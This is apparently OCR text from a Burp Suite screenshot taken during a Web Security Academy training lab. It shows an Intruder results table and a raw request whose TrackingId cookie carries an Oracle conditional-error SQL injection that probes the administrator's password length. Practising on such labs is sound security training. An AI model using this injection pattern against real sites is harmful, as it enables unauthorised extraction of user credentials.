 Request Payload Status Error Timeout Length Comment
12 12 500 2451
13 13 500 2451
14 14 500 2451
15 15 500 2451
16 16 500 2451
17 17 500 2451
18 18 500 2451
19 19 500 2451
20 20 200 5400
21 21 200 5400
22 22 200 5400
23 23 200 5400
24 24 200 5400
Request Response
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae000f90426ea428042f3be0043003d.web-security-academy.net
3 Cookie: TrackingId=
2LNmzi2Ie7ReDoid'+||+(SELECT+CASE+WHEN+(1=1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username='administrator'+AND+LENGTH(pass
word) >20)+||+'; session=P861tigsm0gvBwyPcqF1Uly9QcHANmBO
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"